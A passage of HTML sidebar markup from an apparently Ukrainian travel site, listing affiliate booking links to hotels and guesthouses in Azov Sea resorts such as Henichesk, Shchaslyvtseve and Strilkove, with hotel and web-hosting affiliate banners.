 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Калипсо" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%9A%D0%B0%D0%BB%D0%B8%D0%BF%D1%81%D0%BE-8931.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Калипсо</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Кадош" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%9A%D0%B0%D0%B4%D0%BE%D1%88-10731.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Кадош</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="15А" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D1%8B%D0%B9-%D0%B4%D0%B2%D0%BE%D1%80-15%D0%90-4466.html?aid=865" target="_blank" rel="noopener noreferrer">Гостиный двор 15А</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="У Руслана" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%A7%D0%B0%D1%81%D1%82%D0%BD%D1%8B%D0%B9-%D1%81%D0%B5%D0%BA%D1%82%D0%BE%D1%80-%D0%A3-%D0%A0%D1%83%D1%81%D0%BB%D0%B0%D0%BD%D0%B0-5271.html?aid=865" target="_blank" rel="noopener noreferrer">Частный сектор У Руслана</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Источник Здоровья" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%98%D1%81%D1%82%D0%BE%D1%87%D0%BD%D0%B8%D0%BA-%D0%97%D0%B4%D0%BE%D1%80%D0%BE%D0%B2%D1%8C%D1%8F-5117.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Источник Здоровья</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Юлия" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%AE%D0%BB%D0%B8%D1%8F-5139.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Юлия</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="OAZIS" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%9C%D0%B8%D0%BD%D0%B8-%D0%BE%D1%82%D0%B5%D0%BB%D1%8C-OAZIS-11639.html?aid=865" target="_blank" rel="noopener noreferrer">Мини-отель OAZIS</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Орлятко " href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%A5%D0%BE%D1%81%D1%82%D0%B5%D0%BB-%D0%9E%D1%80%D0%BB%D1%8F%D1%82%D0%BA%D0%BE-9066.html?aid=865" target="_blank" rel="noopener noreferrer">Хостел Орлятко</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Джерело" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%9E%D1%82%D0%B5%D0%BB%D1%8C-%D0%94%D0%B6%D0%B5%D1%80%D0%B5%D0%BB%D0%BE-10865.html?aid=865" target="_blank" rel="noopener noreferrer">Отель Джерело</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Лазурный" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%9B%D0%B0%D0%B7%D1%83%D1%80%D0%BD%D1%8B%D0%B9-5275.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Лазурный</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Пилигрим" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D1%8B%D0%B9-%D0%B4%D0%B2%D0%BE%D1%80-%D0%9F%D0%B8%D0%BB%D0%B8%D0%B3%D1%80%D0%B8%D0%BC-10796.html?aid=865" target="_blank" rel="noopener noreferrer">Гостиный двор Пилигрим</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="PapaDeMore" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%87%D0%BD%D0%BE-%D1%80%D0%B5%D1%81%D1%82%D0%BE%D1%80%D0%B0%D0%BD%D0%BD%D1%8B%D0%B9-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%81-PapaDeMore-11098.html?aid=865" target="_blank" rel="noopener noreferrer">Гостинично-ресторанный комплекс PapaDeMore</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Солнечный ветер" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%A1%D0%BE%D0%BB%D0%BD%D0%B5%D1%87%D0%BD%D1%8B%D0%B9-%D0%B2%D0%B5%D1%82%D0%B5%D1%80-6612.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Солнечный ветер</a></span></span></li>
 	<li><span style="font-size: 12pt; color: #0000ff;"><a style="color: #0000ff;" href="http://hotels24.ua/Гостиницы-Генической-Горки/Туристический-комплекс-Арабатка-7568.html?aid=865">Туристический комплекс Арабатка</a></span></li>
 	<li><span style="font-size: 12pt; color: #0000ff;"><a style="color: #0000ff;" href="http://hotels24.ua/Гостиницы-Генической-Горки/Частный-сектор-Старый-замок-11179.html?aid=865">Частный сектор Старый замок</a></span></li>
</ul>


<Font size=2 color=#800000>
<p align=center><b>
СЧАСТЛИВЦЕВО
</b></p></Font>
<ul style="list-style-type: circle;">
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Алладин" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%87%D0%B0%D1%81%D1%82%D0%BB%D0%B8%D0%B2%D1%86%D0%B5%D0%B2%D0%BE/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%90%D0%BB%D0%BB%D0%B0%D0%B4%D0%B8%D0%BD-5110.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Алладин</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Nirvana" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%87%D0%B0%D1%81%D1%82%D0%BB%D0%B8%D0%B2%D1%86%D0%B5%D0%B2%D0%BE/%D0%9E%D1%82%D0%B5%D0%BB%D1%8C-Nirvana-11097.html?aid=865" target="_blank" rel="noopener noreferrer">Отель Nirvana</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Стандарт" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%87%D0%B0%D1%81%D1%82%D0%BB%D0%B8%D0%B2%D1%86%D0%B5%D0%B2%D0%BE/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D1%8B%D0%B9-%D0%B4%D0%B2%D0%BE%D1%80-%D0%A1%D1%82%D0%B0%D0%BD%D0%B4%D0%B0%D1%80%D1%82-10984.html?aid=865" target="_blank" rel="noopener noreferrer">Гостиный двор Стандарт</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="ул.Гагарина" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%87%D0%B0%D1%81%D1%82%D0%BB%D0%B8%D0%B2%D1%86%D0%B5%D0%B2%D0%BE/%D0%9A%D0%B2%D0%B0%D1%80%D1%82%D0%B8%D1%80%D0%B0-%D1%83%D0%BB-%D0%93%D0%B0%D0%B3%D0%B0%D1%80%D0%B8%D0%BD%D0%B0-9069.html?aid=865" target="_blank" rel="noopener noreferrer">Квартира ул.Гагарина</a></span></span></li>
 	<li><span style="font-size: 12pt; color: #0000ff;"><a style="color: #0000ff;" href="http://hotels24.ua/Гостиницы-Счастливцево/Отель-MEDUZA-13262.html?aid=865">Отель MEDUZA</a></span></li>
 	<li><span style="font-size: 12pt; color: #0000ff;"><a style="color: #0000ff;" href="http://hotels24.ua/Гостиницы-Счастливцево/Отель-Paradise-10538.html?aid=865">Отель Paradise</a></span></li>
 	<li><span style="font-size: 12pt; color: #0000ff;"><a style="color: #0000ff;" href="http://hotels24.ua/Гостиницы-Счастливцево/Частная-усадьба-Summer-House-12096.html?aid=865">Частная усадьба Summer House</a></span></li>
 	<li><span style="font-size: 12pt; color: #0000ff;"><a style="color: #0000ff;" href="http://hotels24.ua/Гостиницы-Счастливцево/Мини-отель-VVV-10728.html?aid=865">Мини-отель VVV</a></span></li>
 	<li><span style="font-size: 12pt; color: #0000ff;"><a style="color: #0000ff;" href="http://hotels24.ua/Гостиницы-Счастливцево/Отель-Акварель-Resort-12213.html?aid=865">Отель Акварель Resort</a></span></li>
</ul>



<Font size=2 color=#800000>
<p align=center><b>
СТРЕЛКОВОЕ
</b></p></Font>

<ul style="list-style-type: circle;">
 	<li><span style="color: #0000ff;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Nar-Motel" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%9E%D1%82%D0%B5%D0%BB%D1%8C-Nar-Motel-5776.html?aid=865" target="_blank" rel="noopener">Отель Nar-Motel</a></span></span></li>
 	<li><span style="color: #0000ff;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Акварель" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%91%D0%B0%D0%B7%D0%B0-%D0%BE%D1%82%D0%B4%D1%8B%D1%85%D0%B0-%D0%90%D0%BA%D0%B2%D0%B0%D1%80%D0%B5%D0%BB%D1%8C-10656.html?aid=865" target="_blank" rel="noopener">База отдыха Акварель</a></span></span></li>
 	<li><span style="color: #0000ff;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Диканька" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%94%D0%B8%D0%BA%D0%B0%D0%BD%D1%8C%D0%BA%D0%B0-4474.html?aid=865" target="_blank" rel="noopener">Пансионат Диканька</a></span></span></li>
 	<li><span style="color: #0000ff;"><span style="font-family: helvetica, arial, sans-serif;"><a style="color: #0000ff;" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%91%D0%B0%D0%B7%D0%B0-%D0%BE%D1%82%D0%B4%D1%8B%D1%85%D0%B0-%D0%93%D0%B5%D0%BE%D0%BB%D0%BE%D0%B3-5503.html?aid=865" target="_blank" rel="noopener">База отдыха Геолог</a></span></span></li>
 	<li><span style="color: #0000ff;"><span style="font-family: helvetica, arial, sans-serif;"><a style="color: #0000ff;" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-VipPersona-10911.html?aid=865" target="_blank" rel="noopener">Пансионат VipPersona</a></span></span></li>
 	<li><span style="color: #0000ff;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Атлантида" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%90%D1%82%D0%BB%D0%B0%D0%BD%D1%82%D0%B8%D0%B4%D0%B0-5127.html?aid=865" target="_blank" rel="noopener">Пансионат Атлантида</a></span></span></li>
 	<li><span style="color: #0000ff;"><span style="font-family: helvetica, arial, sans-serif;"><a style="color: #0000ff;" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%A1%D0%B0%D0%BD%D1%82%D0%B0-%D0%9B%D1%8E%D1%87%D0%B8%D1%8F-5191.html?aid=865" target="_blank" rel="noopener">Пансионат Санта-Лючия</a></span></span></li>
 	<li><span style="color: #0000ff;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Dolce Vita" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-Dolce-Vita-5097.html?aid=865" target="_blank" rel="noopener">Пансионат Dolce Vita</a></span></span></li>
 	<li><span style="color: #0000ff;"><span style="font-family: helvetica, arial, sans-serif;"><a style="color: #0000ff;" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%A7%D0%B0%D1%81%D1%82%D0%BD%D0%B0%D1%8F-%D1%83%D1%81%D0%B0%D0%B4%D1%8C%D0%B1%D0%B0-%D0%A3-%D0%9E%D0%BB%D1%8C%D0%B3%D0%B8-5196.html?aid=865" target="_blank" rel="noopener">Частная усадьба У Ольги</a></span></span></li>
 	<li><span style="color: #0000ff;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Азов the best" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%A7%D0%B0%D1%81%D1%82%D0%BD%D0%B0%D1%8F-%D1%83%D1%81%D0%B0%D0%B4%D1%8C%D0%B1%D0%B0-%D0%90%D0%B7%D0%BE%D0%B2-the-best-5246.html?aid=865" target="_blank" rel="noopener">Частная усадьба Азов the best</a></span></span>

</ul>
</li>
</ul>
</div>
		</div><div id="text-85" class="widget widget_text">			<div class="textwidget"><p><a href="http://hotels24.ua/?aid=865"><img decoding="async" src="https://affiliate.hotels24.ua/uploads/banner/e0082716c806aa03da4a4419e995e39d.jpeg" alt="Hotels24.ua Отели за полцены и реальные отзывы гостей!" /></a><br />
.<br />
<a href="https://hostiq.ua/clients/aff.php?aff=3364&#038;bid=93" rel="nofollow"><img decoding="async" loading="lazy" src="https://hostiq.ua/images/aff-banners/Europe_hosting_300x250.png" width="300" height="250" alt="" title="" border="0"/></a><br />
.<br />
<a href="https://hostiq.ua/clients/aff.php?aff=3364&#038;bid=75" rel="nofollow"><img decoding="async" loading="lazy" src="https://hostiq.ua/images/aff-banners/WP_hosting_300x250.png" width="300" height="250" alt="" title="" border="0"/></a><br />
.<br />
<a href="https://hostiq.ua/clients/aff.php?aff=3364&#038;bid=87" rel="nofollow"><img decoding="async" loading="lazy" src="https://hostiq.ua/images/aff-banners/cloud_hosting_300x250.png" width="300" height="250" alt="" title="" border="0"/></a></p>
</div>
		</div><div id="text-87" class="widget widget_text"><div class="widget-header">БРОНИРОВАНИЕ онлайн</div>			<div class="textwidget"><p>&nbsp;</p>
<p align="center"><b>ГЕНИЧЕСК</b></p>
<p>&nbsp;</p>
<ul style="list-style-type: circle;">
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Nariman" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%9E%D1%82%D0%B5%D0%BB%D1%8C-Nariman-5131.html?aid=865" target="_blank" rel="noopener noreferrer">Отель Nariman</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Колобок" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%9A%D0%BE%D0%BB%D0%BE%D0%B1%D0%BE%D0%BA-5112.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Колобок</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a style="color: #0000ff;" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D1%8B%D0%B9-%D0%B4%D0%B2%D0%BE%D1%80-%D0%94%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D0%B9-9063.html?aid=865" target="_blank" rel="noopener noreferrer">Гостиный двор Домашний</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Paradise" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%9E%D1%82%D0%B5%D0%BB%D1%8C-Paradise-9295.html?aid=865" target="_blank" rel="noopener noreferrer">Отель Paradise</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Орхидея" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%9E%D1%82%D0%B5%D0%BB%D1%8C-%D0%9E%D1%80%D1%85%D0%B8%D0%B4%D0%B5%D1%8F-5113.html?aid=865" target="_blank" rel="noopener noreferrer">Отель Орхидея</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a style="color: #0000ff;" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%87%D0%BD%D0%BE-%D1%80%D0%B5%D1%81%D1%82%D0%BE%D1%80%D0%B0%D0%BD%D0%BD%D1%8B%D0%B9-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%81-%D0%9B%D0%B0%D0%B3%D1%83%D0%BD%D0%B0-5483.html?aid=865" target="_blank" rel="noopener noreferrer">Гостинично-ресторанный комплекс Лагуна</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Акватория" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%9E%D1%82%D0%B5%D0%BB%D1%8C-%D0%90%D0%BA%D0%B2%D0%B0%D1%82%D0%BE%D1%80%D0%B8%D1%8F-5122.html?aid=865" target="_blank" rel="noopener noreferrer">Отель Акватория</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Гармония" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D1%8B%D0%B9-%D0%B4%D0%B2%D0%BE%D1%80-%D0%93%D0%B0%D1%80%D0%BC%D0%BE%D0%BD%D0%B8%D1%8F-9064.html?aid=865" target="_blank" rel="noopener noreferrer">Гостиный двор Гармония</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a style="color: #0000ff;" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%9A%D0%B2%D0%B0%D1%80%D1%82%D0%B8%D1%80%D0%B0-%D0%9D%D0%B0-%D0%A1%D0%BE%D0%B1%D0%BE%D1%80%D0%BD%D0%BE%D0%B9-7978.html?aid=865" target="_blank" rel="noopener noreferrer">Квартира На Соборной</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Ирина" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D1%8B%D0%B9-%D0%B4%D0%B2%D0%BE%D1%80-%D0%98%D1%80%D0%B8%D0%BD%D0%B0-11038.html?aid=865" target="_blank" rel="noopener noreferrer">Гостиный двор Ирина</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Южный ветер" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%AE%D0%B6%D0%BD%D1%8B%D0%B9-%D0%B2%D0%B5%D1%82%D0%B5%D1%80-11820.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Южный ветер</a></span></strong></span></li>
